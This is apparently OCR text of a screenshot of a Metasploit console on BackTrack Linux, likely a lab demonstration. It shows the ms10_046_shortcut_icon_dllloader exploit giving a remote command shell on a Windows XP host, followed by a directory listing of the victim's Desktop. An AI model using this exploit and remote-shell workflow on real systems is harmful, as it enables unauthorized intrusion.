 Applications Places System Mon Nov 21, 12:07 AM
root@bt: ~
File Edit View Terminal Help
----------
1   shell windows  Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Co
rp. C:\Documents and Settings\JoeShadow\Desktop>  192.168.4.150:4444 -> 192.168.4.104:1629
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\JoeShadow\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2CD3-6DF9
Directory of C:\Documents and Settings\JoeShadow\Desktop
11/19/2011  01:42 PM    <DIR>          .
11/19/2011  01:42 PM    <DIR>          ..
10/27/2011  06:31 PM               724 Icecast2 Win32.lnk
11/19/2011  01:42 PM             1,655 ManageEngine Applications Manager 10.lnk
11/19/2011  01:27 PM             1,463 ManageEngine ServiceDesk.lnk
09/14/2011  09:27 AM           483,328 putty.exe
11/20/2011  04:29 PM    <DIR>          Tools
4 File(s)        487,170 bytes
3 Dir(s)   5,663,604,736 bytes free
C:\Documents and Settings\JoeShadow\Desktop>exit
exit
[*] Command shell session 1 closed.  Reason: Died from Errno::ECONNRESET
msf exploit(ms10_046_shortcut_icon_dllloader) >
[root@bt: ~/Desktop/... [root@bt: ~] rdesktop - 192.168.4.... root@bt: ~